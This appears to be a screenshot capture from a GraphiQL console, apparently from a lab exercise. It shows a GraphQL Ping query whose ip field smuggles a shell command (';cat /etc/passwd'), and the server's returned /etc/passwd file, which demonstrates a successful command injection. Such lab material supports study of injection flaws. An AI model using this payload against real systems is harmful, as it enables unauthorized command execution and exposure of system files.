 10.10.16.150
GraphiQL
Prettify
Merge
Copy
History
Docs
1 {
2 Ping(ip: ";cat /etc/passwd") {
3 ip
4 output
5 }
6 }
7
{
"data": {
"Ping": {
"ip": ";cat /etc/passwd",
"output":
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2
:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsync:x:4:65534:sync:/
bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/var/cache/
man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/
mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/sbin/nologin\nuucp:x:10:10:uu
cp:/var/spool/uucp:/usr/sbin/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-
data:x:33:33:www-
data:/var/www:/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlis
t:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin\ngna
ts:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sb
in/nologin\nsystemd-network:x:100:102:systemd Network
Management,,,:/run/systemd/netif:/usr/sbin/nologin\nsystemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin\nsyslog:x:102:106::/home/syslog:/usr/sb
in/nologin\nmessagebus:x:103:107::/nonexistent:/usr/sbin/nologin\n_apt:x:104:65534::/nonex
istent:/usr/sbin/nologin\nuuidd:x:105:109::/run/uuidd:/usr/sbin/nologin\npara:x:1000:1000:
para,,,:/home/para:/bin/bash\n"
}
}
}
QUERY VARIABLES